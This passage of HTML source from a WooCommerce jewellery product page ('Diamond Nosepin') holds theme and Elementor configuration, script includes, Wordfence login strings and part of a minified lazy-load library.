.wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"901e680788","wishlist_fragments_nonce":"dafdd4e3ab","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_999a9b19159346acf1f0f926e0e55bc5","wishlist_fragment_name":"woodmart_wishlist_fragments_999a9b19159346acf1f0f926e0e55bc5","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"46357d1986","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-notices-fixed-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-cart-side-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-elements-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-section-title-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.5" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.5" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.5" id="wd-track-product-recently-viewed-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.5" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.5" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.5" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.5" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.5" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.5" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.5" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.5" id="wd-clear-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.5" id="wd-login-sidebar-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.5" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.5" id="wd-swiper-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.5" id="wd-swiper-carousel-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.5" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.5" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.5" id="wd-product-images-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.5" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.5" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.5" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.5" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.5" id="wd-compare-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.5" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.5" id="wd-accordion-element-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.5" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b4f73d5fcd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11087,"title":"Diamond%20Nosepin%20%E2%80%93%20Diamond%20House","excerpt":"For any query, please call: 01966424242","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/12\/Untitled-2-7.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b4f73d5fcd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11087,"title":"Diamond%20Nosepin%20%E2%80%93%20Diamond%20House","excerpt":"For any query, please call: 01966424242","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/12\/Untitled-2-7.jpg"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.5" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.5" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/*  */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.5" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.5" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.5" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.5" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.5" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.5" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.5" id="wd-cart-widget-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wordfence-ls-login-js-extra">/*  */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"f8807476f2","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new 